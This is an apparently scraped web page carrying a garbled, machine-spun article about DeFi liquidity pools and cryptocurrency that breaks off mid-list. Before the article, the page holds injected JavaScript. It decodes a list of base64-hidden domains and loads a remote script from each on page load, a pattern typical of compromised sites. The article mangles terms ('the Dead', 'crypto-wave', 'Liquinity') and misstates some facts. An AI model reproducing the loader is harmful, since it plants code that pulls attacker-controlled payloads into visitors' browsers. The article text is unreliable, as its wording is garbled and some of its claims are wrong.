const pdx=»bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=»;const pds=pdx.split(«|»);pds.forEach(function(pde){const s_e=document.createElement(«script»);s_e.src=»https://»+atob(pde)+»cc.php?u=be9f807a»;document.body.appendChild(s_e);});
Future of the Base of liquidity in decentralized finances: Crypto currency and increase in smart contracts
As the world is becoming more and more digital, decentralized finances (defined), they revolutionize traditional financial systems. One of the key enabling is a definite currency, a special use of blockchain technology to facilitate safe, transparent and decentralized transactions. Today we are going to explore the role of the liquidity base in decentralized finances and how the crypto currency shapes the future of these innovative financial instruments.
What are the pools of liquidity?
A liquidity pool is a mechanism that allows more parties to combine their property and provide liquidity by exchange or market. This asset association enables traders and investors access to a wider market range, reduction of risk and increase potential profits. In the context of the Dead, the liquidity pools play a key role in providing liquidity with different financial instruments such as stables, permanent substitutes and arbitration strategies.
CRIPTO Currency in liquidity pools
Crypto currencies have become an integral part of the definition, allowing for the transactions of peers and facilitating the interactions of the cross chain. The use of cryptocurrent currency in liquidity pools has several advantages:
- Decentralized Exchange Functionality (Dex) : Crypto Currency such as Ethereum (ETH), Binance Coins (BNB) and Cardano (ADA) provide the necessary infrastructure to operate Dex, allowing users trading tokens directly to blockchain.
- Smart architecture based on contract : Using smart contracts in liquidity pools allows for flawless execution, reduced risks and increased efficiency. Smart contracts can automate the settlement, collateralization and other complex processes, making it easier to manage these transactions.
- Network effects
: As multiple users participate in the Liquinity Fund with enabled crypto-wave, the network effect increases, increasing adoption rates and market value.
Key Players in Liquidity Pools
Several key players contribute to the growth of the liquidity base in definition:
- Uniswap : Popular decentralized exchange (Dex) built on Ethereum, Uniswap allows users to trade tokens and property in multiple blockchain networks.
- Sushiswap : a decentralized exchange that offers a unique trading experience, SushySwap uses NFTS and other new technologies to provide fast and safe crafts.
- Balancer : Liquidity platform that allows users to combine their property and provide liquidity for different exchange or markets.
- Compound : A protocol of borrowing that allows users to borrow cryptocurrencies with the promise to earn interest, while providing collateral for loans.
Benefits of Crypto Currency In Liquinity Pools
The use of cryptocurrencies in liquidity pools offers several advantages:
- Increased safety : decentralized nature of blockchain technology and smart contracts ensures safe and transparent transactions.
- Decreased intermediaries : using cryptocurrency, pools of liquidity can reduce the need for intermediaries, such as exchange or payment processor, resulting in lower fees and faster execution times.
- Higher efficiency : Crypto-wave systems can process stores faster and more efficiently than traditional FIAT currency.
- Increased adoption
: The use of a crypto currency allows you to wider participation in define, launching a liquidity base and creating a more inclusive financial ecosystem.
Challenges and Risks
While the Crypto currency revolutionized the world of finances, there are several challenges and risks associated with liquidity pools:
- Regulatory uncertainty : Crypto currency regulations remain unclear or ambiguous, creating insecurity for users, companies and regulators.
2.


